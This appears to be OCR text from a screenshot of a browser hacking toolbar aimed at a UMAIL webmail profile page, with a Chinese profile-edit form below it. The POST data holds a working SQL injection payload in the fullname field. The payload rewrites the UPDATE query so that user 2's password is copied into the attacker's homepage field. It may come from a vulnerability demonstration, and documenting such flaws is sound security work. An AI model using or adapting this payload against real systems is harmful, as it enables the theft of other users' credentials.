 Welcome to UMAIL
mail.fuck.com/webmail/fast/option/index.php?module=view
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://mail.fuck.com/webmail/fast/option/index.php?module=operate&action=userinfo
Split URL
Execute
Enable Post data Enable Referrer
Post data
fullname=',`homepage`=(SELECT password from userlist where userid=2)#
选项 » 个人资料
修改个人资料
用户名: system
姓名: ',`homepage`=
性别: 男 女
生日: 0000 年 00 月 00 日